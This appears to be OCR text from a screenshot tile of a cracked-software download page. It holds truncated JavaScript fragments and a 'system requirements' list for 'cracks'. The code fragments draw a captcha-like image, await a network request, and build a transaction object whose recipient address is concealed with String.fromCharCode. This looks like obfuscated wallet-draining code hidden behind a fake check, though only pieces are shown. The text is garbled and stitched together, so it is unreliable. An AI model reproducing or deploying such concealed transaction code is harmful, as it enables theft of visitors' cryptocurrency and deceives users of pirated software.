
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.
Processor:
1+ GHz for cracks
RAM:
4 GB for crack use
Disk space:
64 GB for install